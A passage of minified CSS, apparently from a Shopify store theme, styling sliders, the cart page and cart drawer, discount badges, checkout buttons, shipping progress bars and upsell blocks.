underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max(5rem, calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom: calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2);}.slider--desktop.grid--4-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3);}.slider--desktop.grid--3-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4);}.slider--desktop.grid--2-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5);}.slider--desktop.grid--1-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9);}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet)+.slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile+.slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents>*+* {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer>div:only-child {margin-left: auto;}.cart__footer>*+* {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents>*+* {margin-top: 0;}.cart__items+.cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer>* {width: 35rem;}.cart__footer>*+* {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas>*:not(noscript:first-child, .tnc-checkbox-warning--above-button)+* {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks>*+* {margin-top: 1.25rem;}.cart__blocks>link:first-child~.cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details>* {margin: 0;max-width: 30rem;}.cart-item__details>*+* {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper>* {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden)~* {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text+svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty+svg {display: none;}.product-option+.product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text+svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th+th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item>td+td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount>.icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient(315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: flex;flex-direction: column;align-items: center;}.cart-checkpoints__label span {line-height: 1.2;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden)~* {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices+dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty)+svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer>details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer>details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer>.cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open]>summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li, .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals>* {font-size: 1.6rem;margin: 0;}.totals>h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals>*+* {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas+.totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell~.upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: 